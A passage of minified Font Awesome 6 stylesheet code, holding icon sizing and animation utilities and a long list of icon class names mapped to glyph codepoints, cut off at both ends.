 */.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fas,.far,.fab,.fa-solid,.fa-regular,.fa-brands,.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas:before,.far:before,.fab:before,.fa-solid:before,.fa-regular:before,.fa-brands:before,.fa:before{content:var(--fa)}.fa-classic,.fas,.fa-solid,.far,.fa-regular{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(-1 * var(--fa-li-width, 2em));position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);border-style:var(--fa-border-style,solid);border-width:var(--fa-border-width,.08em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,2s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-bounce,.fa-fade,.fa-beat-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-bounce{0%{transform:scale(1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{transform:scale(1) translateY(0)}to{transform:scale(1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,to{transform:rotate(0)}}@keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle,0))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0{--fa:"0"}.fa-1{--fa:"1"}.fa-2{--fa:"2"}.fa-3{--fa:"3"}.fa-4{--fa:"4"}.fa-5{--fa:"5"}.fa-6{--fa:"6"}.fa-7{--fa:"7"}.fa-8{--fa:"8"}.fa-9{--fa:"9"}.fa-fill-drip{--fa:""}.fa-arrows-to-circle{--fa:""}.fa-circle-chevron-right,.fa-chevron-circle-right{--fa:""}.fa-at{--fa:"@"}.fa-trash-can,.fa-trash-alt{--fa:""}.fa-text-height{--fa:""}.fa-user-xmark,.fa-user-times{--fa:""}.fa-stethoscope{--fa:""}.fa-message,.fa-comment-alt{--fa:""}.fa-info{--fa:""}.fa-down-left-and-up-right-to-center,.fa-compress-alt{--fa:""}.fa-explosion{--fa:""}.fa-file-lines,.fa-file-alt,.fa-file-text{--fa:""}.fa-wave-square{--fa:""}.fa-ring{--fa:""}.fa-building-un{--fa:""}.fa-dice-three{--fa:""}.fa-calendar-days,.fa-calendar-alt{--fa:""}.fa-anchor-circle-check{--fa:""}.fa-building-circle-arrow-right{--fa:""}.fa-volleyball,.fa-volleyball-ball{--fa:""}.fa-arrows-up-to-line{--fa:""}.fa-sort-down,.fa-sort-desc{--fa:""}.fa-circle-minus,.fa-minus-circle{--fa:""}.fa-door-open{--fa:""}.fa-right-from-bracket,.fa-sign-out-alt{--fa:""}.fa-atom{--fa:""}.fa-soap{--fa:""}.fa-icons,.fa-heart-music-camera-bolt{--fa:""}.fa-microphone-lines-slash,.fa-microphone-alt-slash{--fa:""}.fa-bridge-circle-check{--fa:""}.fa-pump-medical{--fa:""}.fa-fingerprint{--fa:""}.fa-hand-point-right{--fa:""}.fa-magnifying-glass-location,.fa-search-location{--fa:""}.fa-forward-step,.fa-step-forward{--fa:""}.fa-face-smile-beam,.fa-smile-beam{--fa:""}.fa-flag-checkered{--fa:""}.fa-football,.fa-football-ball{--fa:""}.fa-school-circle-exclamation{--fa:""}.fa-crop{--fa:""}.fa-angles-down,.fa-angle-double-down{--fa:""}.fa-users-rectangle{--fa:""}.fa-people-roof{--fa:""}.fa-people-line{--fa:""}.fa-beer-mug-empty,.fa-beer{--fa:""}.fa-diagram-predecessor{--fa:""}.fa-arrow-up-long,.fa-long-arrow-up{--fa:""}.fa-fire-flame-simple,.fa-burn{--fa:""}.fa-person,.fa-male{--fa:""}.fa-laptop{--fa:""}.fa-file-csv{--fa:""}.fa-menorah{--fa:""}.fa-truck-plane{--fa:""}.fa-record-vinyl{--fa:""}.fa-face-grin-stars,.fa-grin-stars{--fa:""}.fa-bong{--fa:""}.fa-spaghetti-monster-flying,.fa-pastafarianism{--fa:""}.fa-arrow-down-up-across-line{--fa:""}.fa-spoon,.fa-utensil-spoon{--fa:""}.fa-jar-wheat{--fa:""}.fa-envelopes-bulk,.fa-mail-bulk{--fa:""}.fa-file-circle-exclamation{--fa:""}.fa-circle-h,.fa-hospital-symbol{--fa:""}.fa-pager{--fa:""}.fa-address-book,.fa-contact-book{--fa:""}.fa-strikethrough{--fa:""}.fa-k{--fa:"K"}.fa-landmark-flag{--fa:""}.fa-pencil,.fa-pencil-alt{--fa:""}.fa-backward{--fa:""}.fa-caret-right{--fa:""}.fa-comments{--fa:""}.fa-paste,.fa-file-clipboard{--fa:""}.fa-code-pull-request{--fa:""}.fa-clipboard-list{--fa:""}.fa-truck-ramp-box,.fa-truck-loading{--fa:""}.fa-user-check{--fa:""}.fa-vial-virus{--fa:""}.fa-sheet-plastic{--fa:""}.fa-blog{--fa:""}.fa-user-ninja{--fa:""}.fa-person-arrow-up-from-line{--fa:""}.fa-scroll-torah,.fa-torah{--fa:""}.fa-broom-ball,.fa-quidditch,.fa-quidditch-broom-ball{--fa:""}.fa-toggle-off{--fa:""}.fa-box-archive,.fa-archive{--fa:""}.fa-person-drowning{--fa:""}.fa-arrow-down-9-1,.fa-sort-numeric-desc,.fa-sort-numeric-down-alt{--fa:""}.fa-face-grin-tongue-squint,.fa-grin-tongue-squint{--fa:""}.fa-spray-can{--fa:""}.fa-truck-monster{--fa:""}.fa-w{--fa:"W"}.fa-earth-africa,.fa-globe-africa{--fa:""}.fa-rainbow{--fa:""}.fa-circle-notch{--fa:""}.fa-tablet-screen-button,.fa-tablet-alt{--fa:""}.fa-paw{--fa:""}.fa-cloud{--fa:""}.fa-trowel-bricks{--fa:""}.fa-face-flushed,.fa-flushed{--fa:""}.fa-hospital-user{--fa:""}.fa-tent-arrow-left-right{--fa:""}.fa-gavel,.fa-legal{--fa:""}.fa-binoculars{--fa:""}.fa-microphone-slash{--fa:""}.fa-box-tissue{--fa:""}.fa-motorcycle{--fa:""}.fa-bell-concierge,.fa-concierge-bell{--fa:""}.fa-pen-ruler,.fa-pencil-ruler{--fa:""}.fa-people-arrows,.fa-people-arrows-left-right{--fa:""}.fa-mars-and-venus-burst{--fa:""}.fa-square-caret-right,.fa-caret-square-right{--fa:""}.fa-scissors,.fa-cut{--fa:""}.fa-sun-plant-wilt{--fa:""}.fa-toilets-portable{--fa:""}.fa-hockey-puck{--fa:""}.fa-table{--fa:""}.fa-magnifying-glass-arrow-right{--fa:""}.fa-tachograph-digital,.fa-digital-tachograph{--fa:""}.fa-users-slash{--fa:""}.fa-clover{--fa:""}.fa-reply,.fa-mail-reply{--fa:""}.fa-star-and-crescent{--fa:""}.fa-house-fire{--fa:""}.fa-square-minus,.fa-minus-square{--fa:""}.fa-helicopter{--fa:""}.fa-compass{--fa:""}.fa-square-caret-down,.fa-caret-square-down{--fa:""}.fa-file-circle-question{--fa:""}.fa-laptop-code{--fa:""}.fa-swatchbook{--fa:""}.fa-prescription-bottle{--fa:""}.fa-bars,.fa-navicon{--fa:""}.fa-people-group{--fa:""}.fa-hourglass-end,.fa-hourglass-3{--fa:""}.fa-heart-crack,.fa-heart-broken{--fa:""}.fa-square-up-right,.fa-external-link-square-alt{--fa:""}.fa-face-kiss-beam,.fa-kiss-beam{--fa:""}.fa-film{--fa:""}.fa-ruler-horizontal{--fa:""}.fa-people-robbery{--fa:""}.fa-lightbulb{--fa:""}.fa-caret-left{--fa:""}.fa-circle-exclamation,.fa-exclamation-circle{--fa:""}.fa-school-circle-xmark{--fa:""}.fa-arrow-right-from-bracket,.fa-sign-out{--fa:""}.fa-circle-chevron-down,.fa-chevron-circle-down{--fa:""}.fa-unlock-keyhole,.fa-unlock-alt{--fa:""}.fa-cloud-showers-heavy{--fa:""}.fa-headphones-simple,.fa-headphones-alt{--fa:""}.fa-sitemap{--fa:""}.fa-circle-dollar-to-slot,.fa-donate{--fa:""}.fa-memory{--fa:""}.fa-road-spikes{--fa:""}.fa-fire-burner{--fa:""}.fa-flag{--fa:""}.fa-hanukiah{--fa:""}.fa-feather{--fa:""}.fa-volume-low,.fa-volume-down{--fa:""}.fa-comment-slash{--fa:""}.fa-cloud-sun-rain{--fa:""}.fa-compress{--fa:""}.fa-wheat-awn,.fa-wheat-alt{--fa:""}.fa-ankh{--fa:""}.fa-hands-holding-child{--fa:""}.fa-asterisk{--fa:"*"}.fa-square-check,.fa-check-square{--fa:""}.fa-peseta-sign{--fa:""}.fa-heading,.fa-header{--fa:""}.fa-ghost{--fa:""}.fa-list,.fa-list-squares{--fa:""}.fa-square-phone-flip,.fa-phone-square-alt{--fa:""}.fa-cart-plus{--fa:""}.fa-gamepad{--fa:""}.fa-circle-dot,.fa-dot-circle{--fa:""}.fa-face-dizzy,.fa-dizzy{--fa:""}.fa-egg{--fa:""}.fa-house-medical-circle-xmark{--fa:""}.fa-campground{--fa:""}.fa-folder-plus{--fa:""}.fa-futbol,.fa-futbol-ball,.fa-soccer-ball{--fa:""}.fa-paintbrush,.fa-paint-brush{--fa:""}.fa-lock{--fa:""}.fa-gas-pump{--fa:""}.fa-hot-tub-person,.fa-hot-tub{--fa:""}.fa-map-location,.fa-map-marked{--fa:""}.fa-house-flood-water{--fa:""}.fa-tree{--fa:""}.fa-bridge-lock{--fa:""}.fa-sack-dollar{--fa:""}.fa-pen-to-square,.fa-edit{--fa:""}.fa-car-side{--fa:""}.fa-share-nodes,.fa-share-alt{--fa:""}.fa-heart-circle-minus{--fa:""}.fa-hourglass-half,.fa-hourglass-2{--fa:""}.fa-microscope{--fa:""}.fa-sink{--fa:""}.fa-bag-shopping,.fa-shopping-bag{--fa:""}.fa-arrow-down-z-a,.fa-sort-alpha-desc,.fa-sort-alpha-down-alt{--fa:""}.fa-mitten{--fa:""}.fa-person-rays{--fa:""}.fa-users{--fa:""}.fa-eye-slash{--fa:""}.fa-flask-vial{--fa:""}.fa-hand,.fa-hand-paper{--fa:""}.fa-om{--fa:""}.fa-worm{--fa:""}.fa-house-circle-xmark{--fa:""}.fa-plug{--fa:""}.fa-chevron-up{--fa:""}.fa-hand-spock{--fa:""}.fa-stopwatch{--fa:""}.fa-face-kiss,.fa-kiss{--fa:""}.fa-bridge-circle-xmark{--fa:""}.fa-face-grin-tongue,.fa-grin-tongue{--fa:""}.fa-chess-bishop{--fa:""}.fa-face-grin-wink,.fa-grin-wink{--fa:""}.fa-ear-deaf,.fa-deaf,.fa-deafness,.fa-hard-of-hearing{--fa:""}.fa-road-circle-check{--fa:""}.fa-dice-five{--fa:""}.fa-square-rss,.fa-rss-square{--fa:""}.fa-land-mine-on{--fa:""}.fa-i-cursor{--fa:""}.fa-stamp{--fa:""}.fa-stairs{--fa:""}.fa-i{--fa:"I"}.fa-hryvnia-sign,.fa-hryvnia{--fa:""}.fa-pills{--fa:""}.fa-face-grin-wide,.fa-grin-alt{--fa:""}.fa-tooth{--fa:""}.fa-v{--fa:"V"}.fa-bangladeshi-taka-sign{--fa:""}.fa-bicycle{--fa:""}.fa-staff-snake,.fa-rod-asclepius,.fa-rod-snake,.fa-staff-aesculapius{--fa:""}.fa-head-side-cough-slash{--fa:""}.fa-truck-medical,.fa-ambulance{--fa:""}.fa-wheat-awn-circle-exclamation{--fa:""}.fa-snowman{--fa:""}.fa-mortar-pestle{--fa:""}.fa-road-barrier{--fa:""}.fa-school{--fa:""}.fa-igloo{--fa:""}.fa-joint{--fa:""}.fa-angle-right{--fa:""}.fa-horse{--fa:""}.fa-q{--fa:"Q"}.fa-g{--fa:"G"}.fa-notes-medical{--fa:""}.fa-temperature-half,.fa-temperature-2,.fa-thermometer-2,.fa-thermometer-half{--fa:""}.fa-dong-sign{--fa:""}.fa-capsules{--fa:""}.fa-poo-storm,.fa-poo-bolt{--fa:""}.fa-face-frown-open,.fa-frown-open{--fa:""}.fa-hand-point-up{--fa:""}.fa-money-bill{--fa:""}.fa-bookmark{--fa:""}.fa-align-justify{--fa:""}.fa-umbrella-beach{--fa:""}.fa-helmet-un{--fa:""}.fa-bullseye{--fa:""}.fa-bacon{--fa:""}.fa-hand-point-down{--fa:""}.fa-arrow-up-from-bracket{--fa:""}.fa-folder,.fa-folder-blank{--fa:""}.fa-file-waveform,.fa-file-medical-alt{--fa:""}.fa-radiation{--fa:""}.fa-chart-simple{--fa:""}.fa-mars-stroke{--fa:""}.fa-vial{--fa:""}.fa-gauge,.fa-dashboard,.fa-gauge-med,.fa-tachometer-alt-average{--fa:""}.fa-wand-magic-sparkles,.fa-magic-wand-sparkles{--fa:""}.fa-e{--fa:"E"}.fa-pen-clip,.fa-pen-alt{--fa:""}.fa-bridge-circle-exclamation{--fa:""}.fa-user{--fa:""}.fa-school-circle-check{--fa:""}.fa-dumpster{--fa:""}.fa-van-shuttle,.fa-shuttle-van{--fa:""}.fa-building-user{--fa:""}.fa-square-caret-left,.fa-caret-square-left{--fa:""}.fa-highlighter{--fa:""}.fa-key{--fa:""}.fa-bullhorn{--fa:""}.fa-globe{--fa:""}.fa-synagogue{--fa:""}.fa-person-half-dress{--fa:""}.fa-road-bridge{--fa:""}.fa-location-arrow{--fa:""}.fa-c{--fa:"C"}.fa-tablet-button{--fa:""}.fa-building-lock{--fa:""}.fa-pizza-slice{--fa:""}.fa-money-bill-wave{--fa:""}.fa-chart-area,.fa-area-chart{--fa:""}.fa-house-flag{--fa:""}.fa-person-circle-minus{--fa:""}.fa-ban,.fa-cancel{--fa:""}.fa-camera-rotate{--fa:""}.fa-spray-can-sparkles,.fa-air-freshener{--fa:""}.fa-star{--fa:""}.fa-repeat{--fa:""}.fa-cross{--fa:""}.fa-box{--fa:""}.fa-venus-mars{--fa:""}.fa-arrow-pointer,.fa-mouse-pointer{--fa:""}.fa-maximize,.fa-expand-arrows-alt{--fa:""}.fa-charging-station{--fa:""}.fa-shapes,.fa-triangle-circle-square{--fa:""}.fa-shuffle,.fa-random{--fa:""}.fa-person-running,.fa-running{--fa:""}.fa-mobile-retro{--fa:""}.fa-grip-lines-vertical{--fa:""}.fa-spider{--fa:""}.fa-hands-bound{--fa:""}.fa-file-invoice-dollar{--fa:""}.fa-plane-circle-exclamation{--fa:""}.fa-x-ray{--fa:""}.fa-spell-check{--fa:""}.fa-slash{--fa:""}.fa-computer-mouse,.fa-mouse{--fa:""}.fa-arrow-right-to-bracket,.fa-sign-in{--fa:""}.fa-shop-slash,.fa-store-alt-slash{--fa:""}.fa-server{--fa:""}.fa-virus-covid-slash{--fa:""}.fa-shop-lock{--fa:""}.fa-hourglass-start,.fa-hourglass-1{--fa:""}.fa-blender-phone{--fa:""}.fa-building-wheat{--fa:""}.fa-person-breastfeeding{--fa:""}.fa-right-to-bracket,.fa-sign-in-alt{--fa:""}.fa-venus{--fa:""}.fa-passport{--fa:""}.fa-thumbtack-slash,.fa-thumb-tack-slash{--fa:""}.fa-heart-pulse,.fa-heartbeat{--fa:""}.fa-people-carry-box,.fa-people-carry{--fa:""}.fa-temperature-high{--fa:""}.fa-microchip{--fa:""}.fa-crown{--fa:""}.fa-weight-hanging{--fa:""}.fa-xmarks-lines{--fa:""}.fa-file-prescription{--fa:""}.fa-weight-scale,.fa-weight{--fa:""}.fa-user-group,.fa-user-friends{--fa:""}.fa-arrow-up-a-z,.fa-sort-alpha-up{--fa:""}.fa-chess-knight{--fa:""}.fa-face-laugh-squint,.fa-laugh-squint{--fa:""}.fa-wheelchair{--fa:""}.fa-circle-arrow-up,.fa-arrow-circle-up{--fa:""}.fa-toggle-on{--fa:""}.fa-person-walking,.fa-walking{--fa:""}.fa-l{--fa:"L"}.fa-fire{--fa:""}.fa-bed-pulse,.fa-procedures{--fa:""}.fa-shuttle-space,.fa-space-shuttle{--fa:""}.fa-face-laugh,.fa-laugh{--fa:""}.fa-folder-open{--fa:""}.fa-heart-circle-plus{--fa:""}.fa-code-fork{--fa:""}.fa-city{--fa:""}.fa-microphone-lines,.fa-microphone-alt{--fa:""}.fa-pepper-hot{--fa:""}.fa-unlock{--fa:""}.fa-colon-sign{--fa:""}.fa-headset{--fa:""}.fa-store-slash{--fa:""}.fa-road-circle-xmark{--fa:""}.fa-user-minus{--fa:""}.fa-mars-stroke-up,.fa-mars-stroke-v{--fa:""}.fa-champagne-glasses,.fa-glass-cheers{--fa:""}.fa-clipboard{--fa:""}.fa-house-circle-exclamation{--fa:""}.fa-file-arrow-up,.fa-file-upload{--fa:""}.fa-wifi,.fa-wifi-3,.fa-wifi-strong{--fa:""}.fa-bath,.fa-bathtub{--fa:""}.fa-underline{--fa:""}.fa-user-pen,.fa-user-edit{--fa:""}.fa-signature{--fa:""}.fa-stroopwafel{--fa:""}.fa-bold{--fa:""}.fa-anchor-lock{--fa:""}.fa-building-ngo{--fa:""}.fa-manat-sign{--fa:""}.fa-not-equal{--fa:""}.fa-border-top-left,.fa-border-style{--fa:""}.fa-map-location-dot,.fa-map-marked-alt{--fa:""}.fa-jedi{--fa:""}.fa-square-poll-vertical,.fa-poll{--fa:""}.fa-mug-hot{--fa:""}.fa-car-battery,.fa-battery-car{--fa:""}.fa-gift{--fa:""}.fa-dice-two{--fa:""}.fa-chess-queen{--fa:""}.fa-glasses{--fa:""}.fa-chess-board{--fa:""}.fa-building-circle-check{--fa:""}.fa-person-chalkboard{--fa:""}.fa-mars-stroke-right,.fa-mars-stroke-h{--fa:""}.fa-hand-back-fist,.fa-hand-rock{--fa:""}.fa-square-caret-up,.fa-caret-square-up{--fa:""}.fa-cloud-showers-water{--fa:""}.fa-chart-bar,.fa-bar-chart{--fa:""}.fa-hands-bubbles,.fa-hands-wash{--fa:""}.fa-less-than-equal{--fa:""}.fa-train{--fa:""}.fa-eye-low-vision,.fa-low-vision{--fa:""}.fa-crow{--fa:""}.fa-sailboat{--fa:""}.fa-window-restore{--fa:""}.fa-square-plus,.fa-plus-square{--fa:""}.fa-torii-gate{--fa:""}.fa-frog{--fa:""}.fa-bucket{--fa:""}.fa-image{--fa:""}.fa-microphone{--fa:""}.fa-cow{--fa:""}.fa-caret-up{--fa:""}.fa-screwdriver{--fa:""}.fa-folder-closed{--fa:""}.fa-house-tsunami{--fa:""}.fa-square-nfi{--fa:""}.fa-arrow-up-from-ground-water{--fa:""}.fa-martini-glass,.fa-glass-martini-alt{--fa:""}.fa-square-binary{--fa:""}.fa-rotate-left,.fa-rotate-back,.fa-rotate-backward,.fa-undo-alt{--fa:""}.fa-table-columns,.fa-columns{--fa:""}.fa-lemon{--fa:""}.fa-head-side-mask{--fa:""}.fa-handshake{--fa:""}.fa-gem{--fa:""}.fa-dolly,.fa-dolly-box{--fa:""}.fa-smoking{--fa:""}.fa-minimize,.fa-compress-arrows-alt{--fa:""}.fa-monument{--fa:""}.fa-snowplow{--fa:""}.fa-angles-right,.fa-angle-double-right{--fa:""}.fa-cannabis{--fa:""}.fa-circle-play,.fa-play-circle{--fa:""}.fa-tablets{--fa:""}.fa-ethernet{--fa:""}.fa-euro-sign,.fa-eur,.fa-euro{--fa:""}.fa-chair{--fa:""}.fa-circle-check,.fa-check-circle{--fa:""}.fa-circle-stop,.fa-stop-circle{--fa:""}.fa-compass-drafting,.fa-drafting-compass{--fa:""}.fa-plate-wheat{--fa:""}.fa-icicles{--fa:""}.fa-person-shelter{--fa:""}.fa-neuter{--fa:""}.fa-id-badge{--fa:""}.fa-marker{--fa:""}.fa-face-laugh-beam,.fa-laugh-beam{--fa:""}.fa-helicopter-symbol{--fa:""}.fa-universal-access{--fa:""}.fa-circle-chevron-up,.fa-chevron-circle-up{--fa:""}.fa-lari-sign{--fa:""}.fa-volcano{--fa:""}.fa-person-walking-dashed-line-arrow-right{--fa:""}.fa-sterling-sign,.fa-gbp,.fa-pound-sign{--fa:""}.fa-viruses{--fa:""}.fa-square-person-confined{--fa:""}.fa-user-tie{--fa:""}.fa-arrow-down-long,.fa-long-arrow-down{--fa:""}.fa-tent-arrow-down-to-line{--fa:""}.fa-certificate{--fa:""}.fa-reply-all,.fa-mail-reply-all{--fa:""}.fa-suitcase{--fa:""}.fa-person-skating,.fa-skating{--fa:""}.fa-filter-circle-dollar,.fa-funnel-dollar{--fa:""}.fa-camera-retro{--fa:""}.fa-circle-arrow-down,.fa-arrow-circle-down{--fa:""}.fa-file-import,.fa-arrow-right-to-file{--fa:""}.fa-square-arrow-up-right,.fa-external-link-square{--fa:""}.fa-box-open{--fa:""}.fa-scroll{--fa:""}.fa-spa{--fa:""}.fa-location-pin-lock{--fa:""}.fa-pause{--fa:""}.fa-hill-avalanche{--fa:""}.fa-temperature-empty,.fa-temperature-0,.fa-thermometer-0,.fa-thermometer-empty{--fa:""}.fa-bomb{--fa:""}.fa-registered{--fa:""}.fa-address-card,.fa-contact-card,.fa-vcard{--fa:""}.fa-scale-unbalanced-flip,.fa-balance-scale-right{--fa:""}.fa-subscript{--fa:""}.fa-diamond-turn-right,.fa-directions{--fa:""}.fa-burst{--fa:""}.fa-house-laptop,.fa-laptop-house{--fa:""}.fa-face-tired,.fa-tired{--fa:""}.fa-money-bills{--fa:""}.fa-smog{--fa:""}.fa-crutch{--fa:""}.fa-cloud-arrow-up,.fa-cloud-upload,.fa-cloud-upload-alt{--fa:""}.fa-palette{--fa:""}.fa-arrows-turn-right{--fa:""}.fa-vest{--fa:""}.fa-ferry{--fa:""}.fa-arrows-down-to-people{--fa:""}.fa-seedling,.fa-sprout{--fa:""}.fa-left-right,.fa-arrows-alt-h{--fa:""}.fa-boxes-packing{--fa:""}.fa-circle-arrow-left,.fa-arrow-circle-left{--fa:""}.fa-group-arrows-rotate{--fa:""}.fa-bowl-food{--fa:""}.fa-candy-cane{--fa:""}.fa-arrow-down-wide-short,.fa-sort-amount-asc,.fa-sort-amount-down{--fa:""}.fa-cloud-bolt,.fa-thunderstorm{--fa:""}.fa-text-slash,.fa-remove-format{--fa:""}.fa-face-smile-wink,.fa-smile-wink{--fa:""}.fa-file-word{--fa:""}.fa-file-powerpoint{--fa:""}.fa-arrows-left-right,.fa-arrows-h{--fa:""}.fa-house-lock{--fa:""}.fa-cloud-arrow-down,.fa-cloud-download,.fa-cloud-download-alt{--fa:""}.fa-children{--fa:""}.fa-chalkboard,.fa-blackboard{--fa:""}.fa-user-large-slash,.fa-user-alt-slash{--fa:""}.fa-envelope-open{--fa:""}.fa-handshake-simple-slash,.fa-handshake-alt-slash{--fa:""}.fa-mattress-pillow{--fa:""}.fa-guarani-sign{--fa:""}.fa-arrows-rotate,.fa-refresh,.fa-sync{--fa:""}.fa-fire-extinguisher{--fa:""}.fa-cruzeiro-sign{--fa:""}.fa-greater-than-equal{--fa:""}.fa-shield-halved,.fa-shield-alt{--fa:""}.fa-book-atlas,.fa-atlas{--fa:""}.fa-virus{--fa:""}.fa-envelope-circle-check{--fa:""}.fa-layer-group{--fa:""}.fa-arrows-to-dot{--fa:""}.fa-archway{--fa:""}.fa-heart-circle-check{--fa:""}.fa-house-chimney-crack,.fa-house-damage{--fa:""}.fa-file-zipper,.fa-file-archive{--fa:""}.fa-square{--fa:""}.fa-martini-glass-empty,.fa-glass-martini{--fa:""}.fa-couch{--fa:""}.fa-cedi-sign{--fa:""}.fa-italic{--fa:""}.fa-table-cells-column-lock{--fa:""}.fa-church{--fa:""}.fa-comments-dollar{--fa:""}.fa-democrat{--fa:""}.fa-z{--fa:"Z"}.fa-person-skiing,.fa-skiing{--fa:""}.fa-road-lock{--fa:""}.fa-a{--fa:"A"}.fa-temperature-arrow-down,.fa-temperature-down{--fa:""}.fa-feather-pointed,.fa-feather-alt{--fa:""}.fa-p{--fa:"P"}.fa-snowflake{--fa:""}.fa-newspaper{--fa:""}.fa-rectangle-ad,.fa-ad{--fa:""}.fa-circle-arrow-right,.fa-arrow-circle-right{--fa:""}.fa-filter-circle-xmark{--fa:""}.fa-locust{--fa:""}.fa-sort,.fa-unsorted{--fa:""}.fa-list-ol,.fa-list-1-2,.fa-list-numeric{--fa:""}.fa-person-dress-burst{--fa:""}.fa-money-check-dollar,.fa-money-check-alt{--fa:""}.fa-vector-square{--fa:""}.fa-bread-slice{--fa:""}.fa-language{--fa:""}.fa-face-kiss-wink-heart,.fa-kiss-wink-heart{--fa:""}.fa-filter{--fa:""}.fa-question{--fa:"?"}.fa-file-signature{--fa:""}.fa-up-down-left-right,.fa-arrows-alt{--fa:""}.fa-house-chimney-user{--fa:""}.fa-hand-holding-heart{--fa:""}.fa-puzzle-piece{--fa:""}.fa-money-check{--fa:""}.fa-star-half-stroke,.fa-star-half-alt{--fa